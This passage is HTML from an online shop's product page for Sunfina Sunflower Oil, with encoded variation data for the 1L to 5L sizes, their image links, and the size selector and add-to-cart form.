600px&quot;,&quot;extra_params&quot;:&quot;&quot;},{&quot;image_id&quot;:1851,&quot;title&quot;:&quot;Sunfina_3ltr&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr.jpg&quot;,&quot;full_src_w&quot;:&quot;764&quot;,&quot;full_src_h&quot;:&quot;1710&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr-300x300.jpg&quot;,&quot;archive_src_w&quot;:&quot;300&quot;,&quot;archive_src_h&quot;:&quot;300&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr-600x1343.jpg&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;1343&quot;,&quot;srcset&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr-600x1343.jpg 600w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr-134x300.jpg 134w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr-458x1024.jpg 458w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr-686x1536.jpg 686w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr.jpg 764w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;}]},{&quot;attributes&quot;:{&quot;attribute_weight&quot;:&quot;3L&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:0,&quot;display_regular_price&quot;:0,&quot;image&quot;:{&quot;title&quot;:&quot;Sunfina_3ltr&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr.jpg&quot;,&quot;alt&quot;:&quot;Sunfina_3ltr&quot;,&quot;src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr-600x1343.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr-600x1343.jpg 600w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr-134x300.jpg 134w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr-458x1024.jpg 458w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr-686x1536.jpg 686w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr.jpg 764w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr.jpg&quot;,&quot;full_src_w&quot;:764,&quot;full_src_h&quot;:1710,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:1343},&quot;image_id&quot;:1851,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;763&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1855,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_gallery_images&quot;:[{&quot;image_id&quot;:1851,&quot;title&quot;:&quot;Sunfina_3ltr&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr.jpg&quot;,&quot;full_src_w&quot;:&quot;764&quot;,&quot;full_src_h&quot;:&quot;1710&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr-300x300.jpg&quot;,&quot;archive_src_w&quot;:&quot;300&quot;,&quot;archive_src_h&quot;:&quot;300&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr-600x1343.jpg&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;1343&quot;,&quot;srcset&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr-600x1343.jpg 600w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr-134x300.jpg 134w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr-458x1024.jpg 458w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr-686x1536.jpg 686w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr.jpg 764w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;},{&quot;image_id&quot;:1849,&quot;title&quot;:&quot;Sunfina_1ltr&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr.jpg&quot;,&quot;full_src_w&quot;:&quot;653&quot;,&quot;full_src_h&quot;:&quot;1430&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr-300x300.jpg&quot;,&quot;archive_src_w&quot;:&quot;300&quot;,&quot;archive_src_h&quot;:&quot;300&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr-600x1314.jpg&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;1314&quot;,&quot;srcset&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr-600x1314.jpg 600w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr-137x300.jpg 137w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr-468x1024.jpg 468w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr.jpg 653w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;},{&quot;image_id&quot;:1850,&quot;title&quot;:&quot;Sunfina_2ltr&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr.jpg&quot;,&quot;full_src_w&quot;:&quot;692&quot;,&quot;full_src_h&quot;:&quot;1452&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr-300x300.jpg&quot;,&quot;archive_src_w&quot;:&quot;300&quot;,&quot;archive_src_h&quot;:&quot;300&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr-600x1259.jpg&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;1259&quot;,&quot;srcset&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr-600x1259.jpg 600w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr-143x300.jpg 143w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr-488x1024.jpg 488w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr.jpg 692w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;},{&quot;image_id&quot;:1852,&quot;title&quot;:&quot;Sunfina_5ltr&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr.jpg&quot;,&quot;full_src_w&quot;:&quot;803&quot;,&quot;full_src_h&quot;:&quot;1621&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-300x300.jpg&quot;,&quot;archive_src_w&quot;:&quot;300&quot;,&quot;archive_src_h&quot;:&quot;300&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-600x1211.jpg&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;1211&quot;,&quot;srcset&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-600x1211.jpg 600w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-149x300.jpg 149w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-507x1024.jpg 507w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-768x1550.jpg 768w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-761x1536.jpg 761w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr.jpg 803w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;}]},{&quot;attributes&quot;:{&quot;attribute_weight&quot;:&quot;5L&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:0,&quot;display_regular_price&quot;:0,&quot;image&quot;:{&quot;title&quot;:&quot;Sunfina_5ltr&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr.jpg&quot;,&quot;alt&quot;:&quot;Sunfina_5ltr&quot;,&quot;src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-600x1211.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-600x1211.jpg 600w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-149x300.jpg 149w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-507x1024.jpg 507w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-768x1550.jpg 768w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-761x1536.jpg 761w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr.jpg 803w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr.jpg&quot;,&quot;full_src_w&quot;:803,&quot;full_src_h&quot;:1621,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:1211},&quot;image_id&quot;:1852,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;764&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1856,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_gallery_images&quot;:[{&quot;image_id&quot;:1852,&quot;title&quot;:&quot;Sunfina_5ltr&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr.jpg&quot;,&quot;full_src_w&quot;:&quot;803&quot;,&quot;full_src_h&quot;:&quot;1621&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-300x300.jpg&quot;,&quot;archive_src_w&quot;:&quot;300&quot;,&quot;archive_src_h&quot;:&quot;300&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-600x1211.jpg&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;1211&quot;,&quot;srcset&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-600x1211.jpg 600w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-149x300.jpg 149w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-507x1024.jpg 507w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-768x1550.jpg 768w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr-761x1536.jpg 761w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_5ltr.jpg 803w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;},{&quot;image_id&quot;:1849,&quot;title&quot;:&quot;Sunfina_1ltr&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr.jpg&quot;,&quot;full_src_w&quot;:&quot;653&quot;,&quot;full_src_h&quot;:&quot;1430&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr-300x300.jpg&quot;,&quot;archive_src_w&quot;:&quot;300&quot;,&quot;archive_src_h&quot;:&quot;300&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr-600x1314.jpg&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;1314&quot;,&quot;srcset&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr-600x1314.jpg 600w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr-137x300.jpg 137w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr-468x1024.jpg 468w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_1ltr.jpg 653w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;},{&quot;image_id&quot;:1850,&quot;title&quot;:&quot;Sunfina_2ltr&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr.jpg&quot;,&quot;full_src_w&quot;:&quot;692&quot;,&quot;full_src_h&quot;:&quot;1452&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr-300x300.jpg&quot;,&quot;archive_src_w&quot;:&quot;300&quot;,&quot;archive_src_h&quot;:&quot;300&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr-600x1259.jpg&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;1259&quot;,&quot;srcset&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr-600x1259.jpg 600w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr-143x300.jpg 143w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr-488x1024.jpg 488w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_2ltr.jpg 692w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;},{&quot;image_id&quot;:1851,&quot;title&quot;:&quot;Sunfina_3ltr&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr.jpg&quot;,&quot;full_src_w&quot;:&quot;764&quot;,&quot;full_src_h&quot;:&quot;1710&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;100&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;100&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-100x100 size-100x100&quot;,&quot;archive_src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr-300x300.jpg&quot;,&quot;archive_src_w&quot;:&quot;300&quot;,&quot;archive_src_h&quot;:&quot;300&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr-600x1343.jpg&quot;,&quot;class&quot;:&quot;wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;600&quot;,&quot;src_h&quot;:&quot;1343&quot;,&quot;srcset&quot;:&quot;https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr-600x1343.jpg 600w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr-134x300.jpg 134w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr-458x1024.jpg 458w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr-686x1536.jpg 686w, https:\/\/sltfoods.com\/wp-content\/uploads\/2024\/03\/Sunfina_3ltr.jpg 764w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;extra_params&quot;:&quot;&quot;}]}]">
	<div data-product_id="789" data-threshold_min="30" data-threshold_max="100" data-total="5">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="weight">Weight</label></th>
						<td class="value">
							<select style="display:none" id="weight" class=" woo-variation-raw-select" name="attribute_weight" data-attribute_name="attribute_weight" data-show_option_none="yes"><option value="">Choose an option</option><option value="1L" >1L</option><option value="2L" >2L</option><option value="3L" >3L</option><option value="5L" >5L</option><option value="10L" >10L</option></select><ul role="radiogroup" aria-label="Weight" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_weight" data-attribute_values="[&quot;1L&quot;,&quot;2L&quot;,&quot;3L&quot;,&quot;5L&quot;,&quot;10L&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_weight" data-wvstooltip="1L" class="variable-item button-variable-item button-variable-item-1l " title="1L" data-title="1L" data-value="1L" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">1L</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_weight" data-wvstooltip="2L" class="variable-item button-variable-item button-variable-item-2l " title="2L" data-title="2L" data-value="2L" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">2L</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_weight" data-wvstooltip="3L" class="variable-item button-variable-item button-variable-item-3l " title="3L" data-title="3L" data-value="3L" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">3L</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_weight" data-wvstooltip="5L" class="variable-item button-variable-item button-variable-item-5l " title="5L" data-title="5L" data-value="5L" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">5L</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_weight" data-wvstooltip="10L" class="variable-item button-variable-item button-variable-item-10l " title="10L" data-title="10L" data-value="10L" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">10L</span></div></li></ul><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6982238873c0b">Sunfina Sunflower Oil quantity</label>
	<input
		type="number"
				id="quantity_6982238873c0b"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="789" />
	<input type="hidden" name="product_id" value="789" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

